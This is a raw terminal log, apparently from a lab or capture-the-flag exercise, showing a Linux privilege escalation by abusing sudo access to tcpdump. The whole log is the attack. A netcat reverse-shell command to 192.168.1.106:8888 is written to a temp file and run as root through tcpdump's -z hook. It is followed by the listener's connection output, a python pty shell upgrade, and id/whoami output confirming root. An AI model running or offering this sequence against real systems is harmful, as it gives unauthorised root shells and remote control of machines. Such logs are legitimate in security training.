 [fireman@dhcppc0 root]$ COMMAND='nc -nv 192.168.1.106 8888 -e /bin/bash'
COMMAND='nc -nv 192.168.1.106 8888 -e /bin/bash'
[fireman@dhcppc0 root]$ TF=$(mktemp)
TF=$(mktemp)
[fireman@dhcppc0 root]$ echo "$COMMAND" > $TF
echo "$COMMAND" > $TF
[fireman@dhcppc0 root]$ chmod +x $TF
chmod +x $TF
[fireman@dhcppc0 root]$ sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root
<p -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
9 packets received by filter
0 packets dropped by kernel
[fireman@dhcppc0 root]$ Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.1.106:8888.
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.1.100.
Ncat: Connection from 192.168.1.100:41900.
python -c 'import pty; pty.spawn("/bin/bash")'
[root@dhcppc0 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@dhcppc0 ~]# whoami
whoami
root
[root@dhcppc0 ~]#